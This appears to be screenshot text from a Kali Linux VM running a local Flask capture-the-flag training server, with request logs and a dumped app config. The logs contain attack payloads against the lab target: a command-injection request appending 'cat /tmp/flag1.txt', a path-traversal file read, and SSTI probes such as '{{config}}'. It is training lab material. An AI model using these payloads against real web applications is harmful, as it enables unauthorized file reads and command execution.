 kali-linux-2025.4-virtualbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 3 0:34
kali@kali: ~/test-cve-2026/weeks/week-10/week-10
Session Actions Edit View Help
└─$ cd week-10
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ ls
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ l
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ python server.py
[*] 竹流靶機已啟動：http://0.0.0.0:5000
[*] Flag 1 已寫入 /tmp/flag1.txt
[*] Flag 2 已寫入 /tmp/logistics_db.txt
[*] Flag 3 已藏入 app.config（需 SSTI 才能讀）
[*] Flag 4 在 /admin（需 SSRF 才能存取）
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a prod
uction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.0.2.15:5000
Press CTRL+C to quit
127.0.0.1 - - [30/Apr/2026 00:03:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:03:41] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:08:18] "GET /track?id=123 HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:08:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:11:02] "GET /track?id=;cat%20/tmp/flag1.txt HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:17:23] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:58] "GET /greet?name={{7*7}} HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:32:12] "GET /download?file=<payload> HTTP/1.1" 400 -
127.0.0.1 - - [30/Apr/2026 00:32:42] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1 - - [30/Apr/2026 00:34:10] "GET /greet?name={{config}} HTTP/1.1" 200 -
127.0.0.1:5000/greet?name=
http://127.0.0.1:5000/greet?name={{config}}
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_PARTITIONED': False,
'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None,
'MAX_FORM_MEMORY_SIZE': 500000,
'MAX_FORM_PARTS': 1000,
'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093,
'PROVIDE_AUTOMATIC_OPTIONS': True,
'SECRET_FLAG': 'FLAG{ssti_cve_2022_22963}'}>！您的
貨件正在處理中。